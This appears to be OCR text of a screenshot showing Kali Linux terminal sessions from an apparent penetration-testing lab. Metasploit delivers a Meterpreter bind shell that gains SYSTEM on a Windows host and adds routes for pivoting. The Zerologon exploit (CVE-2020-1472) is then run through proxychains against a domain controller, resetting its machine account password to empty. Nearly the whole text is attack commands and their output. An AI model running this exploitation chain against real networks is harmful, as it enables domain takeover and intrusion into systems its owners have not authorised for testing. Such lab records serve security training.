 root@kali: ~
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
[-] Meterpreter session 10 is not valid and will be closed
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/meterpre
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.99:4443
[*] Sending stage (200774 bytes) to 10.0.20.99
[*] Meterpreter session 11 opened (10.0.20.98:55610 -> 10.0.20.
n 9) at 2023-11-20 04:17:30 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN2016
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.10.0/255.255.255.0 from host's
meterpreter >
root@kali: ~/Desktop/CVE-2020-1472
File Actions Edit View Help
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain ... 0.0.0.0:1080 ... 10.0.20.99:80 ... OK
Hello World
┌──(root㉿kali)-[~]
└─# cd Desktop/CVE-2020-1472
┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─# ls
cve-2020-1472-exploit.py README.md relaying restorepassword.py
┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─# proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Dynamic chain ... 0.0.0.0:1080 ... 10.0.10.110:135 ... OK
[proxychains] Dynamic chain ... 0.0.0.0:1080 ... 10.0.10.110:49674 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─#